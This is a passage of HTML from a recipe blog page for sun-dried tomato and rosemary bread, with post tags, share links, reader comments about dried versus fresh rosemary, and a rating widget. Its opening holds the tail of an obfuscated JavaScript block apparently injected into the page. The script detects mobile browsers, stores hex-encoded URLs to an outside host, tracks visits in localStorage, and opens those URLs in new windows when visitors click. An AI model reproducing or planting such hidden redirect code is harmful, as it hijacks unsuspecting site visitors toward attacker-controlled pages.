)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/bread/ rel=tag>bread</a><a
href=https://cantstayoutofthekitchen.com/tag/breadmaker/ rel=tag>breadmaker</a><a
href=https://cantstayoutofthekitchen.com/tag/breadmaker-bread/ rel=tag>breadmaker bread</a><a
href=https://cantstayoutofthekitchen.com/tag/dinner/ rel=tag>dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/dinner-bread/ rel=tag>dinner bread</a><a
href=https://cantstayoutofthekitchen.com/tag/easter/ rel=tag>Easter</a><a
href=https://cantstayoutofthekitchen.com/tag/easter-side-dish/ rel=tag>easter side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/easy/ rel=tag>easy</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-homemade-bread/ rel=tag>easy homemade bread</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day-side-dish/ rel=tag>father's day side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/fathers-day/ rel=tag>fathers' day</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-side-dish/ rel=tag>holiday side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/home-baked-bread/ rel=tag>home-baked bread</a><a
href=https://cantstayoutofthekitchen.com/tag/homemade-bread/ rel=tag>homemade bread</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day/ rel=tag>mother's day</a><a
href=https://cantstayoutofthekitchen.com/tag/mothers-day-side-dish/ rel=tag>mother's day side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/paprika/ rel=tag>paprika</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/rosemary/ rel=tag>rosemary</a><a
href=https://cantstayoutofthekitchen.com/tag/side-dish/ rel=tag>side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/sun-dried-tomato-and-rosemary-bread/ rel=tag>sun-dried tomato and rosemary bread</a><a
href=https://cantstayoutofthekitchen.com/tag/sun-dried-tomatoes/ rel=tag>sun-dried tomatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/thanksgiving/ rel=tag>thanksgiving</a><a
href=https://cantstayoutofthekitchen.com/tag/thanksgiving-side-dish/ rel=tag>Thanksgiving side dish</a><a
href=https://cantstayoutofthekitchen.com/tag/tomatoes/ rel=tag>tomatoes</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg&url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">8 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1 parent" id=comment-1075381><div
id=div-comment-1075381 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://www.frugalcouponliving.com/breadmaker-recipes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">The Best Breadmaker Recipes</p>
</a><p
class="font-opensans-reg comment-date">July 29, 2018 at 12:13 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Sun-dried Tomato Rosemary Bread | Can&#8217;t Stay Out of the Kitchen [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=1075381#respond" data-commentid=1075381 data-postid=16695 data-belowelement=div-comment-1075381 data-respondelement=respond data-replyto="Reply to The Best Breadmaker Recipes" aria-label="Reply to The Best Breadmaker Recipes">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment odd alt depth-2 parent" id=comment-1185437><div
id=div-comment-1185437 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/dfd89b6ee74d6240da4e33f0871fa448fa941db5cd751e81d62851c982ee6533?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfd89b6ee74d6240da4e33f0871fa448fa941db5cd751e81d62851c982ee6533?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Terry</p>
</a><p
class="font-opensans-reg comment-date">March 21, 2020 at 4:53 am</p><div
class="beyond_comment_body page-content"><p>Is the rosemary for the sun dried tomato rosemary bread supposed to be dried, or can fresh work?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=1185437#respond" data-commentid=1185437 data-postid=16695 data-belowelement=div-comment-1185437 data-respondelement=respond data-replyto="Reply to Terry" aria-label="Reply to Terry">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-3 parent" id=comment-1185465><div
id=div-comment-1185465 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 21, 2020 at 7:50 am</p><div
class="beyond_comment_body page-content"><p>Hi, Terry. I think the original recipe is supposed to be dried. So if you want to substitute fresh, you may need to cut down the amount so it won&#8217;t be too strong and overpower the bread.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=1185465#respond" data-commentid=1185465 data-postid=16695 data-belowelement=div-comment-1185465 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment odd alt depth-4 parent" id=comment-1185507><div
id=div-comment-1185507 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/dfd89b6ee74d6240da4e33f0871fa448fa941db5cd751e81d62851c982ee6533?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/dfd89b6ee74d6240da4e33f0871fa448fa941db5cd751e81d62851c982ee6533?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://Cantstayoutofthekitchen class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Terry</p>
</a><p
class="font-opensans-reg comment-date">March 21, 2020 at 2:56 pm</p><div
class="beyond_comment_body page-content"><p>Thanks!  I actually dried my fresh and used it.  Bread just finished&#8230;can’t wait to try.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=1185507#respond" data-commentid=1185507 data-postid=16695 data-belowelement=div-comment-1185507 data-respondelement=respond data-replyto="Reply to Terry" aria-label="Reply to Terry">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-5" id=comment-1185618><div
id=div-comment-1185618 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 22, 2020 at 9:23 am</p><div
class="beyond_comment_body page-content"><p>Hope it turned out well, Terry.</p></div><div
class=reply></div></div></div></div>
</li></ol>
</li></ol>
</li></ol>
</li></ol>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-350984><div
id=div-comment-350984 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/07/03/garden-patch-bread/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Garden Patch Bread &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">April 28, 2015 at 4:15 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Sun-Dried Tomato and Rosemary Bread [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=350984#respond" data-commentid=350984 data-postid=16695 data-belowelement=div-comment-350984 data-respondelement=respond data-replyto="Reply to Garden Patch Bread - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Garden Patch Bread - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-284406><div
id=div-comment-284406 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/03/07/bacon-chive-potato-bread/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Bacon-Chive-Potato Bread &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 26, 2015 at 3:47 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Sun-Dried Tomato and Rosemary Bread [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=284406#respond" data-commentid=284406 data-postid=16695 data-belowelement=div-comment-284406 data-respondelement=respond data-replyto="Reply to Bacon-Chive-Potato Bread - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Bacon-Chive-Potato Bread - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-40576><div
id=div-comment-40576 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/12/22/weekly-meal-plan-suggestions-week-8/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Weekly Meal Plan Suggestions &#8211; Week 8 &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 23, 2013 at 3:44 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Sun-Dried Tomato and Rosemary Bread [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/?replytocom=40576#respond" data-commentid=40576 data-postid=16695 data-belowelement=div-comment-40576 data-respondelement=respond data-replyto="Reply to Weekly Meal Plan Suggestions - Week 8 - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Weekly Meal Plan Suggestions - Week 8 - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4.67 from 3 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=138423 data-post-id=16695>3 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/04/02/sun-dried-tomato-and-rosemary-bread/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1540638776>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
